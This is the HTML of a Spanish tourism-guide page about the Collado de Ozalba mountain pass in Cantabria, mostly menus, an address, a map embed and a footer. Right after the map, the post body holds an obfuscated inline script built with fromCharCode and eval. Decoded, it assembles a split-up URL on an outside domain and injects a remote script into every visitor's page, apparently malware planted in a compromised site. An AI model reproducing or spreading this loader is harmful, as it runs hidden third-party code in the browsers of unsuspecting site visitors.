	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16815 aligned-left"><a title="Zoológicos en Cantabria" href="https://www.guiasantander.com/sitios-de-interes/zoologicos/">Zoológicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15940 aligned-left"><a title="Información de Santander" href="https://www.guiasantander.com/santander/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Santander <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16874 aligned-left"><a title="Cultura de Santander" href="https://www.guiasantander.com/santander/cultura-de-santander/">Cultura de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16875 aligned-left"><a title="Gastronomía de Santander" href="https://www.guiasantander.com/santander/gastronomia-de-santander/">Gastronomía de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16878 aligned-left"><a title="Fotos de Santander" href="https://www.guiasantander.com/santander/fotos-santander/">Fotos Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16879 aligned-left"><a title="Historia de Santander" href="https://www.guiasantander.com/santander/historia-de-santander/">Historia de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16876 aligned-left"><a title="Gente Popular de Cantabria" href="https://www.guiasantander.com/santander/gente-popular/">Gente Popular</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16877 aligned-left"><a title="Medios de Transporte de Santander" href="https://www.guiasantander.com/santander/medios-de-transporte/">Medios de Transporte de Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16991 aligned-left"><a title="Mitología de Cantabria" href="https://www.guiasantander.com/santander/mitologia-de-cantabria/">Mitología de Cantabria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16880 aligned-left"><a title="Organismos Públicos de Cantabria" href="https://www.guiasantander.com/santander/organismos-publicos/">Organismos Públicos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16881 aligned-left"><a title="Rutas Guiadas en Cantabria" href="https://www.guiasantander.com/santander/rutas-guiadas/">Rutas Guiadas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16882 aligned-left"><a title="Semana Grande" href="https://www.guiasantander.com/santander/semana-grande/">Semana Grande</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17056 aligned-left"><a title="Ayuntamientos de Cantabria" href="https://www.guiasantander.com/ayuntamientos-de-cantabria/">Ayuntamientos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15941 aligned-left"><a title="Pueblos de Cantabria" href="https://www.guiasantander.com/pueblos-de-cantabria/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Pueblos de Cantabria <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16823 aligned-left"><a title="Zona Asón-Aguera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-ason-aguera/">Zona Asón-Aguera</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16824 aligned-left"><a title="Zona Besaya" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-besaya/">Zona Besaya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16825 aligned-left"><a title="Zona Campoo" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-campoo/">Zona Campoo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16816 aligned-left"><a title="Zona Costa Occidental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-occidental/">Zona Costa Occidental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16817 aligned-left"><a title="Zona Costa Oriental" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-costa-oriental/">Zona Costa Oriental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16818 aligned-left"><a title="Zona Liébana" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-liebana/">Zona Liébana</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16819 aligned-left"><a title="Zona Pas-Miera-Pisueña" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-pas-miera-pisuena/">Zona Pas-Miera-Pisueña</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16820 aligned-left"><a title="Zona Saja-Nansa" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-saja-nansa/">Zona Saja-Nansa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16821 aligned-left"><a title="Zona Santander" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-santander/">Zona Santander</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16822 aligned-left"><a title="Zona Trasmiera" href="https://www.guiasantander.com/pueblos-de-cantabria/zona-trasmiera/">Zona Trasmiera</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15943 aligned-left"><a title="Cines en Cantabria" href="https://www.guiasantander.com/cines/">Cines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15945 aligned-left"><a title="Deportes en Cantabria" href="https://www.guiasantander.com/deportes/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">Deportes <b class="ti-angle-down"></b></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16826 aligned-left"><a title="Actividades Subacuáticas en Cantabria" href="https://www.guiasantander.com/deportes/actividades-subacuaticas/">Actividades Subacuáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16827 aligned-left"><a title="Ajedrez en Cantabria" href="https://www.guiasantander.com/deportes/ajedrez/">Ajedrez</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16828 aligned-left"><a title="Atletismo en Cantabria" href="https://www.guiasantander.com/deportes/atletismo/">Atletismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16829 aligned-left"><a title="Automovilismo en Cantabria" href="https://www.guiasantander.com/deportes/automovilismo/">Automovilismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16830 aligned-left"><a title="Bádminton en Cantabria" href="https://www.guiasantander.com/deportes/badminton/">Bádminton</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16831 aligned-left"><a title="Baloncesto en Cantabria" href="https://www.guiasantander.com/deportes/baloncesto/">Baloncesto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16832 aligned-left"><a title="Balonmano en Cantabria" href="https://www.guiasantander.com/deportes/balonmano/">Balonmano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16833 aligned-left"><a title="Beísbol en Cantabria" href="https://www.guiasantander.com/deportes/beisbol/">Beísbol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16834 aligned-left"><a title="Bolos en Cantabria" href="https://www.guiasantander.com/deportes/bolos/">Bolos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16835 aligned-left"><a title="Boxeo en Cantabria" href="https://www.guiasantander.com/deportes/boxeo/">Boxeo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16836 aligned-left"><a title="Caza en Cantabria" href="https://www.guiasantander.com/deportes/caza/">Caza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16837 aligned-left"><a title="Ciclismo en Cantabria" href="https://www.guiasantander.com/deportes/ciclismo/">Ciclismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16838 aligned-left"><a title="Deportes Aéreos en Cantabria" href="https://www.guiasantander.com/deportes/deportes-aereos/">Deportes Aéreos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16839 aligned-left"><a title="Deportes de Invierno en Cantabria" href="https://www.guiasantander.com/deportes/deportes-de-invierno/">Deportes de Invierno</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16840 aligned-left"><a title="Espeleología en Cantabria" href="https://www.guiasantander.com/deportes/espeleologia/">Espeleología</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16841 aligned-left"><a title="FCDDF en Cantabria" href="https://www.guiasantander.com/deportes/fcddf/">FCDDF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16842 aligned-left"><a title="Fútbol en Cantabria" href="https://www.guiasantander.com/deportes/futbol/">Fútbol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16843 aligned-left"><a title="Gimnasia en Cantabria" href="https://www.guiasantander.com/deportes/gimnasia/">Gimnasia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16844 aligned-left"><a title="Golf en Cantabria" href="https://www.guiasantander.com/deportes/golf/">Golf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16845 aligned-left"><a title="Halterofilia en Cantabria" href="https://www.guiasantander.com/deportes/halterofilia/">Halterofilia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16846 aligned-left"><a title="Hípica en Cantabria" href="https://www.guiasantander.com/deportes/hipica/">Hípica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16847 aligned-left"><a title="Hockey en Cantabria" href="https://www.guiasantander.com/deportes/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16848 aligned-left"><a title="Judo en Cantabria" href="https://www.guiasantander.com/deportes/judo/">Judo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16849 aligned-left"><a title="Kárate en Cantabria" href="https://www.guiasantander.com/deportes/karate/">Kárate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16850 aligned-left"><a title="Kickboxing en Cantabria" href="https://www.guiasantander.com/deportes/kickboxing/">Kickboxing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16851 aligned-left"><a title="Montaña y Escalada en Cantabria" href="https://www.guiasantander.com/deportes/montana-y-escalada/">Montaña y Escalada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16852 aligned-left"><a title="Natación en Cantabria" href="https://www.guiasantander.com/deportes/natacion/">Natación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16853 aligned-left"><a title="Pádel en Cantabria" href="https://www.guiasantander.com/deportes/padel/">Pádel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16854 aligned-left"><a title="Patinaje en Cantabria" href="https://www.guiasantander.com/deportes/patinaje/">Patinaje</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16859 aligned-left"><a title="Pesca en Cantabria" href="https://www.guiasantander.com/deportes/pesca/">Pesca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16860 aligned-left"><a title="Petanca en Cantabria" href="https://www.guiasantander.com/deportes/petanca/">Petanca</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16861 aligned-left"><a title="Piragüismo en Cantabria" href="https://www.guiasantander.com/deportes/piraguismo/">Piragüismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16862 aligned-left"><a title="Remo en Cantabria" href="https://www.guiasantander.com/deportes/remo/">Remo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16863 aligned-left"><a title="Rugby en Cantabria" href="https://www.guiasantander.com/deportes/rugby/">Rugby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16864 aligned-left"><a title="Salvamento y Socorrismo en Cantabria" href="https://www.guiasantander.com/deportes/salvamento-y-socorrismo/">Salvamento y Socorrismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16865 aligned-left"><a title="Squash en Cantabria" href="https://www.guiasantander.com/deportes/squash/">Squash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16866 aligned-left"><a title="Surf en Cantabria" href="https://www.guiasantander.com/deportes/surf/">Surf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16867 aligned-left"><a title="Taekwondo en Cantabria" href="https://www.guiasantander.com/deportes/taekwondo/">Taekwondo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16868 aligned-left"><a title="Tenis en Cantabria" href="https://www.guiasantander.com/deportes/tenis/">Tenis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16869 aligned-left"><a title="Tenis de mesa en Cantabria" href="https://www.guiasantander.com/deportes/tenis-de-mesa/">Tenis de mesa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16870 aligned-left"><a title="Tiro con Arco en Cantabria" href="https://www.guiasantander.com/deportes/tiro-con-arco/">Tiro con Arco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16871 aligned-left"><a title="Triatlón en Cantabria" href="https://www.guiasantander.com/deportes/triatlon/">Triatlón</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16872 aligned-left"><a title="Vela en Cantabria" href="https://www.guiasantander.com/deportes/vela/">Vela</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16873 aligned-left"><a title="Voleibol en Cantabria" href="https://www.guiasantander.com/deportes/voleibol/">Voleibol</a></li>
</ul>
</li>
</ul></div>                </nav>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>	<div id="apus-main-content"><section id="main-container" class="main-content">
			
		<div id="main-content" class="clearfix">
			<div id="primary" class="content-area">
				<div id="content" class="site-content detail-post" role="main">
					<div class="detail-top" style=background-image:url(https://www.guiasantander.com/wp-content/uploads/2021/05/collado-de-ozalba.jpg)>
    <div class="detail-inner flex-column flex">
        <h1 class="entry-title">
            Collado de Ozalba        </h1>
        <div class="detail-info-bottom">
            <div class="date">
                28 de mayo de 2021            </div>
            <div class="category">
                <a href="https://www.guiasantander.com/category/sitios-de-interes/puertos-de-montana/" class="categories-name">Puertos de montaña</a>            </div>
                    </div>
        
    </div>
</div>
							<div class="clearfix container">
								<div class="row">

																		
									<div class="col-sm-12 col-md-12 col-sm-12 col-xs-12 main-content-only">
										<div class="inner">
											<article id="post-5130" class="no-margin post-5130 post type-post status-publish format-standard has-post-thumbnail hentry category-puertos-de-montana tag-rionansa">
    <div class="entry-content-detail ">
        <div class="single-info info-bottom">
            <div class="entry-description">
                <p>.</p>
<p><strong>Dirección:</strong> 39554, Cantabria</p>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d11622.954405223749!2d-4.458924159592036!3d43.25689994361564!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd49a63a17055337%3A0x5d2a0300cbf3255d!2sCollado%20de%20Ozalba!5e0!3m2!1ses!2ses!4v1622190013807!5m2!1ses!2ses" width="600" height="450" allowfullscreen="allowfullscreen"></iframe><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p>
            </div><!-- /entry-content -->
                                                    <div class="tag-social clearfix">
                    <span class="entry-tags-list"><strong>Etiquetas: </strong> <a href="https://www.guiasantander.com/tag/rionansa/">Rionansa</a></span>                </div>
                        
        </div>
    </div>
    
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.guiasantander.com/sitios-de-interes/rutas/ojos-del-diablo/" rel="prev"><span class="meta-nav"><i class="flaticon-left-arrow"></i></span> <div class="inner"><div class="navi"> Anterior Post</div><span class="title-direct">Ojos del Diablo</span></div></a></div><div class="nav-next"><a href="https://www.guiasantander.com/sitios-de-interes/teatros/anfiteatro-centro-botin/" rel="next"><span class="meta-nav"><i class="flaticon-right-arrow"></i></span> <div class="inner"><div class="navi">Próximo Post</div><span class="title-direct">Anfiteatro Centro Botín</span></div></a></div></div>
	</nav></article>										</div>
									</div>

									
								</div>
							</div>

										</div><!-- #content -->
			</div><!-- #primary -->
		</div>
		
</section>

	</div><!-- .site-content -->

	<footer id="apus-footer" class="apus-footer " role="contentinfo">
					<div id="apus-footer-inner" class="apus-footer footer-builder-wrapper  footer-1"><div class="apus-footer-inner">		<div data-elementor-type="wp-post" data-elementor-id="67" class="elementor elementor-67">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-416863f elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="416863f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-954cc9d" data-id="954cc9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13ab85b elementor-widget elementor-widget-heading" data-id="13ab85b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">SÍGUENOS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1b9ed9b elementor-widget elementor-widget-text-editor" data-id="1b9ed9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><ul id="" class="cnss-social-icon " style="text-align:left;"><li class="cn-fa-facebook cn-fa-icon " style="display:inline-block;"><a class="cnss-facebook-square" target="_blank" href="https://www.facebook.com/guiasantander" title="facebook" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="facebook" style="font-size:32px;" class="fab fa-facebook-square"></i></a></li><li class="cn-fa-instagram cn-fa-icon " style="display:inline-block;"><a class="cnss-instagram" target="_blank" href="https://www.instagram.com/guia.santander/" title="instagram" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="instagram" style="font-size:32px;" class="fab fa-instagram"></i></a></li><li class="cn-fa-youtube cn-fa-icon " style="display:inline-block;"><a class="cnss-youtube-square" target="_blank" href="https://www.youtube.com/channel/UCLzswUDuK5Pwo9SgDO0zFqw" title="youtube" style="width:48px;height:48px;padding:8px 0;margin:2px;color: #ffffff;border-radius: 0%;"><i title="youtube" style="font-size:32px;" class="fab fa-youtube-square"></i></a></li></ul></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1c4cb66 elementor-widget elementor-widget-heading" data-id="1c4cb66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">IDIOMAS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-151ab98 elementor-widget elementor-widget-text-editor" data-id="151ab98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><div id="google_language_translator" class="default-language-es"></div></p>								</div>
				</div>
				<div class="elementor-element elementor-element-72e461c elementor-widget elementor-widget-heading" data-id="72e461c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">DESCARGAR APP</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-986be72 elementor-widget elementor-widget-text-editor" data-id="986be72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://apps.apple.com/us/app/guia-santander/id1571289843" target="_blank" rel="noopener"><img class="alignnone" src="https://guiasantander.com/wp-content/uploads/2021/05/descarga-300x90.png" alt="" width="105" height="30" /></a><a href="https://play.google.com/store/apps/details?id=com.gsantander.guiasantander" target="_blank" rel="noopener"><img class="alignnone" style="margin-left: -22px !important;" src="https://guiasantander.com/wp-content/uploads/2021/05/unnamed-300x89.png" alt="" width="105" height="30" /></a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4e30b1" data-id="e4e30b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-813af77 elementor-widget elementor-widget-heading" data-id="813af77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">EMPRESA</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-6c81f52 elementor-widget elementor-widget-text-editor" data-id="6c81f52" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" title="Conoce Guía Santander" href="https://guiasantander.com/quienes-somos">Quiénes Somos</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Contacta con Guía Santander" href="https://guiasantander.com/contacto/">Contacto</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Aviso Legal / Condiciones Uso" href="https://guiasantander.com/aviso-legal/">Aviso Legal</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Política de cookies" href="https://guiasantander.com/politica-de-cookies/">Política de cookies</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Mapa Web" href="https://guiasantander.com/mapa-web">Mapa Web</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Colaboradores" href="https://guiasantander.com/colaboradores">Colaboradores</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Noticias" href="https://guiasantander.com/noticias" target="_blank" rel="noopener">Noticias</a></span><br /><span style="color: #ffffff;">Copyright © 2009-2024</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a9f53f3" data-id="a9f53f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-253dd94 elementor-widget elementor-widget-heading" data-id="253dd94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">INTERESANTE</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-2a05f8f elementor-widget elementor-widget-text-editor" data-id="2a05f8f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" title="Teléfonos de Interés en Cantabria" href="https://guiasantander.com/santander/telefonos-de-interes">Tfn. de Interés</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Medios de Transporte en Santander" href="https://guiasantander.com/santander/medios-de-transporte/">Medios de Transporte</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Cantur" href="https://guiasantander.com/cantur/">Cantur</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Salud en Cantabria" href="https://guiasantander.com/salud/">Salud</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Empleo en Cantabria" href="https://www.empleacantabria.es/" target="_blank" rel="noopener">Empleo</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Territorio Mascota" href="https://www.territoriomascota.com/" target="_blank" rel="noopener">Mascotas</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Racing de Santander" href="https://guiasantander.com/racing">Racing de Santander</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Educación" href="https://guiasantander.com/educacion">Educación</a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c3d92b5" data-id="c3d92b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f07b46 elementor-widget elementor-widget-heading" data-id="7f07b46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">SUGERENCIAS</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-7d52b8b elementor-widget elementor-widget-text-editor" data-id="7d52b8b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<nav id="menupie"><a title="¿Dónde comer en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-comer"><span style="color: #ffffff;">¿Dónde comer en Cantabria?</span></a><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Dónde dormir en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-dormir">¿Dónde dormir en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Qué comprar en Cantabria?" href="https://guiasantander.com/categoria-empresa/donde-comprar">¿Qué comprar en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Servicios en Cantabria" href="https://guiasantander.com/categoria-empresa/servicios">Servicios en Cantabria</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="¿Qué hacer en Cantabria?" href="https://guiasantander.com/sitios-de-interes/">¿Qué hacer en Cantabria?</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Pueblos de Cantabria" href="https://guiasantander.com/pueblos-de-cantabria">Pueblos de Cantabria</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Guía de Santander" href="https://guiasantander.com">Guía de Santander</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" title="Guía de Cantabria" href="https://guiasantander.com">Guía de Cantabria</a></span></nav>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>		
					<a href="#" id="back-to-top">
				<i class="flaticon-up"></i>
			</a>
				
	</footer><!-- .site-footer -->
</div><!-- .site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/listdo\/listdo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Afrikaans"><a href="#" title="Afrikaans" class="nturl notranslate af flag Afrikaans"></a></li><li id="Albanian"><a href="#" title="Albanian" class="nturl notranslate sq flag Albanian"></a></li><li id="Amharic"><a href="#" title="Amharic" class="nturl notranslate am flag Amharic"></a></li><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Armenian"><a href="#" title="Armenian" class="nturl notranslate hy flag Armenian"></a></li><li id="Azerbaijani"><a href="#" title="Azerbaijani" class="nturl notranslate az flag Azerbaijani"></a></li><li id="Basque"><a href="#" title="Basque" class="nturl notranslate eu flag Basque"></a></li><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Bengali"><a href="#" title="Bengali" class="nturl notranslate bn flag Bengali"></a></li><li id="Bosnian"><a href="#" title="Bosnian" class="nturl notranslate bs flag Bosnian"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="Cebuano"><a 